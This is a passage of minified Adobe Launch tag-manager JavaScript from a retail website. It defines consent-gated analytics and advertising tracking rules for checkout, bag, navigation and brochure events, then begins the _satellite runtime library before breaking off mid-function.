if(document.getElementsByClassName("empty-bag__header")&&0!=document.getElementsByClassName("empty-bag__header").length){t.linkTrackVars="eVar90";var e=universal_variable.event.source;t.eVar90=universal_variable.event.productName+":"+universal_variable.event.productSKU;var n=universal_variable.event;t.events=t.events||"";var s=["eVar13="+n.productName,"eVar42="+n.productSKU,"eVar48="+e,"eVar44="+n.size,"eVar45="+n.colour],a=[],r=n.price,i=1,o=[];a.push([n.category_id,n.productSKU,units=i,r,o.join("|"),s.join("|")].join(";")),t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.linkTrackEvents=t.events,t.products=a.join(),t.events="event101",t.linkTrackEvents=t.events,t.tl(!0,"o","Custom Event - Remove Items")}}),2500)}},trackerProperties:{}}}]},{id:"RLf3fb5bee93a14fdc93749504600a0992",name:"Content Square - Payment Step - CTA clicks - Checkout",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"accordion.panel-group accordion-group.panel, .payment-option",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:".*/checkout/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(1!=window.paymentStepIntraction&&!$(this).hasClass("disabled"))return!0}}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC52c42d4909a0478f9733222b23b9c078-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLf4b2af6f971247c69eb27e5307f55c0e",name:"[Adobe Analytics] Event - prePopulatedPromoCodeError Trigger - Bag (Set Variable [event161, event162] & Send s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"prePopulatedPromoCodeError"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){0!=universal_variable.basket.total_items&&(t.linkTrackEvents="event161,event162",t.events="event161,event162",t.tl(!0,"o","prePopulatedPromoCodeError Trigger - Bag"),t.clearVars())}},trackerProperties:{}}}]},{id:"RLf5555a48dcd043de970247c76ec63007",name:"Help Pages - Useful Quick Link Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".uql-ctn a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/help",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop1",t.linkTrackEvents="event136",t.events="event136",t.prop1=[location.host,location.pathname].join("")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Useful Quick Link Tracking",linkType:"o"}}]},{id:"RLf63bdfd708874bb2ba4f42ac83a74ee5",name:"GA4 - gtag - Scroll distance",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC23029f580fad4685a6df70a9b0fd5e09-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLf694809dea9e4b35a915ff4daacb507e",name:"ROW - Confirm Country ",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".currency-country.btn-submit",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar41,prop23,prop24,events",t.linkTrackEvents="event87";var n=$("#currency-form select :selected").text().trim(),s=$("label[for*='currency']:eq(1)").text().replace(/\u00A3|\u20AC|\u0024/g,"").trim();t.eVar41=n,t.prop23=n,t.prop24=s,t.events="event87"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Confirm Country",linkType:"o"}}]},{id:"RLf6a6c5932ca349cf9a7c7b54731cc493",name:"Gtag - New Account - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!(!location.pathname.includes("/my-account")||!document.referrer.includes("/register"))}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCfcedd21b93434a41b4a8d9484081431c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLf720d1ef48954b60bac9d31524a272bf",name:"Adwords/Doubleclick/Floodlight/GA4 - Global Gtag config - All pages",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:1},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:1}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCb62df3053c864430ad8a50a61627e18d-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC39551a9c7e9249949a6a9155d6affc03-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCc8225c9f0a2b4631b4ecd0fb45568b84-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC6c30bd05689148b285ba8702df2ae98a-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCcdd9f5a4b9a545fea3754db6cf2cf940-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLf7ae0b836e3c4b05830f60a1c16bf411",name:"Checkout - Secure",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){if(window.sEvents=window.sEvents||[],window.sEvents.push("scCheckout"),"registered"===universal_variable?.user?.customerType?.toLowerCase())window.sEvents.push("event21,event22"),localStorage.setItem("userType","Registered"),t.eVar86="Registered";else if("guest"===universal_variable?.user?.customerType?.toLocaleLowerCase()){window.sEvents.push("event25"),localStorage.setItem("userType","Guest");let e=localStorage.getItem("marketingCheckoutConsent"),n="true"===e?.toLowerCase()?"false":"true";window.sEvents.push("event202"),t.eVar138=n,localStorage.removeItem("marketingCheckoutConsent"),t.eVar86="Guest"}var n=_satellite.cookie.get("yrd_secureSeen"),s=location.search.split("=")[1];"true"==n&&"Failure"==s&&_satellite.cookie.remove("yrd_secureSeen"),"true"===localStorage.getItem("marketingConsent")&&(window.sEvents.push("event188"),localStorage.removeItem("marketingConsent")),t.events=window.sEvents.join();var a=[];if($.each(universal_variable.basket.line_items,(function(){category=this.product.category_id||"",sku=this.product.sku_code,quantity=this.quantity,price=this.product.unit_sale_price,price=(Number(price)*Number(quantity)).toFixed(2),id=this.product.id,name=this.product.name.replace(/,/g,""),color=this.product.color,size=this.product.size,events="event75="+price,subCat=this.product.subcategory.replace(/,/g,""),prodEvars=[],prodEvars.push("eVar13="+name),prodEvars.push("eVar42="+id),prodEvars.push("eVar44="+size),prodEvars.push("eVar45="+color),prodEvars.push("eVar77="+category),prodEvars.push("eVar78="+subCat),a.push(category+";"+sku+";"+quantity+";"+price+";"+events+";"+prodEvars.join("|"))})),t.products=a.join(","),window.yrd_checkoutProducts=t.products,null===document.getElementById("payment-options-container")){var r=!1;$("body").on("click",".payment-option",(function(){"giftCardAccordionAction"!==this.firstElementChild.dataset.cy&&(r||(_satellite.track("checkoutPaymentStep"),r=!0))}))}else window.yrd_paymentStepEntered=!1,$("#payment-options-container").click((function(){if(0==yrd_paymentStepEntered){_satellite.track("checkoutPaymentStep");var e="true"==$(".card-title div[role='button']:eq(1)").attr("aria-expanded"),t=setInterval((function(){$("iframe:eq(0)").height()>=850&&$("iframe:eq(0)").height()<1e3&&e&&(clearInterval(t),_satellite.track("view3dSecure"))}),1e3);yrd_paymentStepEntered=!0}}));$("body").on("click","#btnConfirmGiftBoxSelection,#confirmConfirmationMobile,.gifting-summary__cta-submit",(function(){_satellite.track("giftBoxOptions")})),$("body").on("click","#uk-address-tab, #homeDelivery",(function(){_satellite.track("deliveryDetailsTab")})),$("body").on("click","#collect-plus-tab, #collectPlus",(function(){_satellite.track("collectPlusTab")})),$("body").on("click","#postcode-lookup-button-Delivery,#collect-plus-find-button",(function(){_satellite.track("findAddressButton")})),$("body").on("click","#deliveryAddressConfirmBtn",(function(){"collectPlusConfirm"!=this.dataset.cy&&"collectPlusConfirm"!=this.getAttribute("data-analytics")||_satellite.track("findAddressButton")})),$("body").on("click","#deliveryDetailsDelivery .btn--plain",(function(){"search for an address"==this.innerText.trim().toLowerCase()&&_satellite.track("manualAddressButton")})),$("body").on("click","button.select-a-store",(function(){_satellite.track("selectStoreButton")})),$("body").on("click","div.gifting-options button",(function(){"addGiftBox"==this.dataset.cy||"addGiftBox"==this.getAttribute("data-analytics")?_satellite.track("addGiftBoxButton"):"editGiftBox"==this.dataset.cy||"editGiftBox"==this.getAttribute("data-analytics")?_satellite.track("editGiftBoxButton"):this.classList.contains("gift-message__btn")&&setTimeout((function(){var e=document.getElementsByClassName("gifting-message-landing")[0].getElementsByClassName("gift-message")[0];void 0!==e&&void 0!==e.getElementsByTagName("form")[0]&&_satellite.track("addGiftBoxMessage")}),200)})),$("body").on("click","button.gifting-landing__cta",(function(){_satellite.track("giftBoxStepOne")})),$("body").on("click","div.gifting-summary .gift-message__btn",(function(){setTimeout((function(){var e=document.getElementsByClassName("giftbox-summary")[0].getElementsByClassName("gift-message")[0];void 0!==e&&void 0!==e.getElementsByTagName("form")[0]&&_satellite.track("giftBoxPersonalMessage")}),200)})),$("body").on("click","div.gift-card-apply__input button, .gift-card-apply__cta",(function(){setTimeout((function(){0==document.getElementsByClassName("field-input__error-message").length&&_satellite.track("applyGiftCardButton")}),200)})),$("body").on("change","form input, form select, form textarea",(function(){var e=$(this).parents(".form_field-input").prev().find("label:eq(0)").text()||$(this).parents(".form-group").find("label:eq(0)").text(),n=e.replace("*","").split("Please")[0].trim(),s=$(this).parents("form").attr("id");if(null!=e&&""!=e&&null!=e||(e=$(this).parents("label").find(".field-input__label").text(),n=e.replace("*","").split("Please")[0].trim()),""!==s&&void 0!==s||void 0!==document.querySelector("h1.m-b-10")&&null!==document.querySelector("h1.m-b-10")&&(s=document.querySelector("h1.m-b-10").innerText),"giftCard"!=this.id&&"giftCardPin"!=this.id||(s="Gift Card Form"),("orderLevelGiftMessage"==this.id||this.classList.contains("gift-message__textarea"))&&(s="Gift Card Message"),""==s&&(s=universal_variable.page.category_id),""!=n){var a=this;setTimeout((function(){"Legacy"==window.sessionStorage.checkoutFlowType&&(t.clearVars(),$(a).hasClass("ng-invalid")&&(t.linkTrackEvents="event38",t.events="event38",t.list1=n+":"+$(a).closest("div").find(".form-control-required").text().trim(),t.eVar27="Form Field Error"),t.linkTrackVars="events,eVar27,eVar29,list1",t.eVar29=n,t.tl(!0,"o","Form Field Tracking"),t.clearVars())}),500)}}))}},trackerProperties:{eVars:[{name:"eVar23",type:"value",value:"%eVar23 - Discount Code%"}]}}}]},{id:"RLf9b0cfee8c0343c793b157d2823d2593",name:"[Adobe Analytics] Custom Event (tracked_event) - Gifting in Bag - Gifting Removed ([event193, eVar125] s.tl)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex"},leftOperand:"%Custom Event - Event Category%",rightOperand:"gifting option removed"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.eVar125=universal_variable.event.category+"|"+universal_variable.event.source,t.events=t.apl(t.events,"event193",",",1),t.linkTrackEvents=t.events,setTimeout((function(){t.tl(!0,"o","Gift Box Addition - Gifting Removed")}),2e3)}},trackerProperties:{}}}]},{id:"RLf9fc2f7915ff48b4a7e88876c16a562d",name:"[Epsilon] DOM Ready - All Pages except Order Confirm New",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Country Code%",rightOperand:"UK"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC99bfa43a26614185a7f40454c380241d-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLfa97fc8035174dd09796b14eaa984fd9",name:"[Floodlight] - gtag - Click Event - B2B - Download Link - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'div[data-analytics-title="How To Apply"] a[href]:not(.route.images__link.route--href)',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%pageName - Path Name%",rightOperand:"/business-to-business"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCb196de33cfa84aaea7c45b87cb00d945-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLfadb9e49a85542788449ac33a8977941",name:"Request Brochure - Request a Brochure Button Click",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"div.brochure div.button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(/Request a Brochure/i.test(this.innerHTML)&&"BrochureRequestPage"==universal_variable.page.category_id)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events",t.linkTrackEvents="event34",t.events="event34"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Request Brochure - Request a Brochure Button Click",linkType:"o"}}]},{id:"RLfc1cd1625d5b4d918fc27dac882240fe",name:"Brochure Request - Confirmation",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/brochure-request/save-brochure-request",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.sEvents=window.sEvents||[];var n=$(".brochure-page").text();""==n&&(n=$("b").text()),"true"!=t.c_r("yrd_brochureRequested")&&/Congratulations, Your request was sent/.test(n)&&(window.sEvents.push("event34"),document.cookie="yrd_brochureRequested=true; path=/"),t.events=window.sEvents.join()}}}}]},{id:"RLfc6d32da21f14aa0a22c1b2939658d62",name:"[Adobe Analytics] - Filter Interactions",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("filter_interaction"===universal_variable.event?.category)return!0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){"apply filter"==universal_variable.event.filter_action?(t.linkTrackVars="events,eVar37",t.linkTrackEvents="event173",t.events="event173",t.eVar37=universal_variable.event.filter_name,t.tl(!0,"o","Filter Interaction: Apply Filter"),t.clearVars()):"remove filter"==universal_variable.event.filter_action&&(t.linkTrackVars="events,eVar37",t.linkTrackEvents="event174",t.events="event174",t.eVar37=universal_variable.event.filter_name,t.tl(!0,"o","Filter Interaction: Remove Filter"),t.clearVars())}},trackerProperties:{}}}]},{id:"RLfca72f47626040eab1ff7e3d55607ca9",name:"[Adobe Analytics] Click Event - PDP Image click tracking (eVar146, event222)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".standard-pdp__product-image--wrapper .responsive-image__image",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("product"===universal_variable?.page?.type)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(e){const t=Array.from(document.querySelectorAll(".standard-pdp__product-image--wrapper .responsive-image__image")).indexOf(e);return-1!==t?t+1:"position_not_found"}const s=n(e.element);t.eVar146=s,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar146",",",1)}},trackerProperties:{events:[{name:"event222"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"PDP image click tracking",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLfe50ac39d2d24ec49558adc3e37b2e49",name:"Contentsquare - trackPageview (Quick View)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"$(document).ajaxComplete(function(x, h, r) {\n    if (r.url.indexOf(\"/quickView\") >= 0) {\n        window._uxa = window._uxa || [];\n        window._uxa.push(['trackPageview', window.location.pathname+window.location.hash.replace('#','?__')+'?cs-popin-quickView']);\n    }\n});",language:"javascript"}}]},{id:"RLfe856f0df2374aeab8922fc7e096c8c5",name:"Mega Menu - Link Clicks (Desktop)",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:500,elementSelector:"#nv-mainnav a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%custom code: device type proxy%",rightOperand:"mobile"},negate:!0}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=$(this).closest("#umbrellas > li").find("> a"),s=$(this).closest("#umbrellas > li > ul > li > ul > li").find("span, > a"),a=$(n).attr("title").trim(),r=$(s).text().trim();if($(this).find("img").length>0){r="Nav Image";var i=$(this).find("span:eq(0)").text()}else i=$(this).attr("title").trim();this==n[0]?v19=a:this==s[0]&&"Nav Image"!=r?v19=a+" - "+r:v19=a+" - "+r+" - "+i,t.clearVars(),t.linkTrackVars="eVar18,eVar19,events",t.linkTrackEvents="event40",t.events="event40",t.eVar18="Mega Menu",t.eVar19=v19}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Mega Menu Link",linkType:"o"}}]}]};var _satellite=function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e){return"[object Object]"===Object.prototype.toString.call(e)}function n(e){var n,s;return!1!==t(e)&&(void 0===(n=e.constructor)||!1!==t(s=n.prototype)&&!1!==s.hasOwnProperty("isPrototypeOf"))}function s(e){return"string"==typeof e&&-1!==e.indexOf("[")&&-1!==e.indexOf("]")}function a(e){return e.substr(0,e.indexOf("["))}function r(e,t,n){if(e.length&&ut(t)){var i=e[0];if(1!==e.length){var o=e.slice(1);if(!s(i))return r(o,t[i],n);var c=t[i=a(i)];Array.isArray(c)&&c.forEach((function(e){return r(o,e,n)}))}else t.hasOwnProperty(i)&&"string"==typeof t[i]&&(t[i]=n(t[i]))}}if(window.atob){var i="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},o=document,c=Object.assign,l=window,d=l,u=function(e,t,n,s){var a,r=Boolean(t&&Array.isArray(n)),i=Boolean(r&&e),o=document.createElement("a");if(r){var c=function(){var e=new Error("Unable to find the Library Embed Code for Dynamic Host Resolution.");throw e.code="dynamic_host_resolver_constructor_error",e};if(e&&(/^((https?:)?\/\/).+/.test(e)||c(),/^\/\/.+/.test(e)?o.href=d.location.protocol+e:o.href=e),o.hostname||c(),-1===n.indexOf(o.hostname)){var l=new Error("This library is not authorized for this domain. Please contact your CSM for more information.");throw l.code="dynamic_host_not_allowed",l}}var u=function(){if(null!=a)return a;if(i){var e=o.host;/:80$/.test(e)?e=e.replace(":80",""):/:80\/$/.test(e)?e=e.replace(":80/",""):/:443$/.test(e)?e=e.replace(":443",""):/:443\/$/.test(e)&&(e=e.replace(":443/","")),a=o.protocol+"//"+e}else a="";return a},b=function(e){return i&&"string"==typeof e?[u(),"/"===e.charAt(0)?e.slice(1):e].join("/"):e},m={getTurbineHost:u,decorateWithDynamicHost:b,get isDynamicEnforced(){return r}};return d&&s.onDebugChanged((function(e){e?d.dynamicHostResolver=m:delete d.dynamicHostResolver})),m},b=function(e){var t=[];return e.forEach((function(e){e.events&&e.events.forEach((function(n){t.push({rule:e,event:n})}))})),t.sort((function(e,t){return e.event.ruleOrder-t.event.ruleOrder}))},m="debug",p=function(e,t){var n=function(){return"true"===e.getItem(m)},s=function(t){e.setItem(m,t)},a=[],r=function(e){a.push(e)};return t.outputEnabled=n(),{onDebugChanged:r,getDebugEnabled:n,setDebugEnabled:function(e){n()!==e&&(s(e),t.outputEnabled=e,a.forEach((function(t){t(e)})))}}},g="Module did not export a function.",h=function(e,t,n){return function(s,a,r){r=r||[];var i=e.getModuleExports(s.modulePath);if("function"!=typeof i)throw new Error(g);var o=e.getModuleDefinition(s.modulePath),c=s.settings||{};!s.hasTransformedFilePaths&&o.filePaths&&(n(c,o.filePaths,s.modulePath),s.hasTransformedFilePaths=!0);var l=t(c,a);return i.bind(null,l).apply(null,r)}},v=function(e){return"string"==typeof e?e.replace(/\s+/g," ").trim():e},f={LOG:"log",INFO:"info",DEBUG:"debug",WARN:"warn",ERROR:"error"},C="\ud83d\ude80",A=10===parseInt((/msie (\d+)/.exec(navigator.userAgent.toLowerCase())||[])[1])?"[Launch]":C,P=!1,y=function(e){if(P&&window.console){var t=Array.prototype.slice.call(arguments,1);t.unshift(A),e!==f.DEBUG||window.console[e]||(e=f.INFO),window.console[e].apply(window.console,t)}},k=y.bind(null,f.LOG),S=y.bind(null,f.INFO),E=y.bind(null,f.DEBUG),T=y.bind(null,f.WARN),D=y.bind(null,f.ERROR),F=function(){var e=P;P=!0,y.apply(null,Array.prototype.concat(f.WARN,Array.prototype.slice.call(arguments))),e||(P=!1)},_={log:k,info:S,debug:E,warn:T,error:D,deprecation:F,get outputEnabled(){return P},set outputEnabled(e){P=e},createPrefixedLogger:function(e){var t="["+e+"]";return{log:k.bind(null,t),info:S.bind(null,t),debug:E.bind(null,t),warn:T.bind(null,t),error:D.bind(null,t)}}},w=l,V="com.adobe.reactor.",j=function(e,t){var n=V+(t||"");return{getItem:function(t){try{return w[e].getItem(n+t)}catch(e){return null}},setItem:function(t,s){try{return w[e].setItem(n+t,s),!0}catch(e){return!1}}}},B=j,I="dataElements.",O=B("sessionStorage",I),L=B("localStorage",I),R={PAGEVIEW:"pageview",SESSION:"session",VISITOR:"visitor"},x={},M=function(e){var t;try{t=JSON.stringify(e)}catch(e){}return t},N=v,U=_,H={setValue:function(e,t,n){var s;switch(t){case R.PAGEVIEW:return void(x[e]=n);case R.SESSION:return void((s=M(n))&&O.setItem(e,s));case R.VISITOR:return void((s=M(n))&&L.setItem(e,s))}},getValue:function(e,t){var n;switch(t){case R.PAGEVIEW:return x.hasOwnProperty(e)?x[e]:null;case R.SESSION:return null===(n=O.getItem(e))?n:JSON.parse(n);case R.VISITOR:return null===(n=L.getItem(e))?n:JSON.parse(n)}}},K=function(e,t,n,s){return"Failed to execute data element module "+e.modulePath+" for data element "+t+". "+n+(s?"\n"+s:"")},W=function(e,t,n,s,a){return function(r,i){var o=t(r);if(!o)return s?"":void 0;var c,l,d=o.storageDuration;try{c=e.getModuleExports(o.modulePath),l=e.getModuleDefinition(o.modulePath)}catch(e){return void U.error(K(o,r,e.message,e.stack))}if("function"==typeof c){var u,b=o.settings||{};!o.hasTransformedFilePaths&&l.filePaths&&(a(b,l.filePaths,o.modulePath),o.hasTransformedFilePaths=!0);try{u=c(n(b,i),i)}catch(e){return void U.error(K(o,r,e.message,e.stack))}return d&&(null!=u?H.setValue(r,d,u):u=H.getValue(r,d)),null==u&&null!=o.defaultValue&&(u=o.defaultValue),"string"==typeof u&&(o.cleanText&&(u=N(u)),o.forceLowerCase&&(u=u.toLowerCase())),u}U.error(K(o,r,"Module did not export a function."))}},G=v,$={text:function(e){return e.textContent},cleanText:function(e){return G(e.textContent)}},X=function(e,t,n){for(var s,a=e,r=0,i=t.length;r<i;r++){if(null==a)return;var o=t[r];if(n&&"@"===o.charAt(0)){var c=o.slice(1);a=$[c](a)}else if(a.getAttribute&&(s=o.match(/^getAttribute\((.+)\)$/))){var l=s[1];a=a.getAttribute(l)}else a=a[o]}return a},q=function(e,t,n){return function(s,a){var r;if(t(s))r=n(s,a);else{var i=s.split("."),o=i.shift();"this"===o?a&&(r=X(a.element,i,!0)):"event"===o?a&&(r=X(a,i)):"target"===o?a&&(r=X(a.target,i)):r=X(e[o],i)}return r}},Q=function(e,t){return function(n){var s=n.split(".")[0];return Boolean(t(n)||"this"===s||"event"===s||"target"===s||e.hasOwnProperty(s))}},Y=function(e,t,n){var s={exports:{}};return e.call(s.exports,s,s.exports,t,n),s.exports},J=Y,Z=_,z=function(){var e={},t=function(t){var n=e[t];if(!n)throw new Error("Module "+t+" not found.");return n},n=function(){Object.keys(e).forEach((function(e){try{s(e)}catch(n){var t="Error initializing module "+e+". "+n.message+(n.stack?"\n"+n.stack:"");Z.error(t)}}))},s=function(e){var n=t(e);return n.hasOwnProperty("exports")||(n.exports=J(n.definition.script,n.require,n.turbine)),n.exports};return{registerModule:function(t,n,s,a,r){var 